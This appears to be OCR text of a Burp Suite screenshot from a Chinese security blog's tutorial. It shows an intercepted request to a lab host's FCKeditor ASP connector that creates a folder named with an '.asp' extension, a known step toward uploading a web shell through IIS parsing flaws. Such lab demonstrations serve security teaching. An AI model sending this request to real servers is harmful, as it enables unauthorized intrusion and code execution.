 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.128:84
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=%2Fa.asp&NewFolderName=b.asp HTTP/1.1
Host: 192.168.137.128:84
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Cookie: bdshare_firstime=1566485226099; ASPSESSIONIDSAQCTDCT=AEODHFFDAAGCOLIEMKEKCJPP
Connection: close
娜璋AI安全之家
https://blog.csdn.net/Eastmount